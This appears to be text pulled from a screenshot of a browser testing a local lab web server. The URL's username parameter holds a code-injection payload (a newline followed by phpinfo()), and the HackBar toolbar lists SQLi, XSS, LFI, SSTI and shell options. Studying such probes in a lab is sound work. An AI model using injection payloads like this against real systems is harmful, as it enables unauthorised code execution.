 192.168.81.129:8080/public/?u
phpinfo()
不安全 http://192.168.81.129:8080/public/?username=asdf%0aphpinfo();//
5
Server2019 BT 宝塔Linux面板 v2rayA Cloud Shell GoogleDrive Colaboratory heroku Outlook Online PHP FOFA HUNTER Shodan »
Cache success
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar AdBlock 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.81.129:8080/public/?username=asdf%0aphpinfo();//
Enable POST
ADD HEADER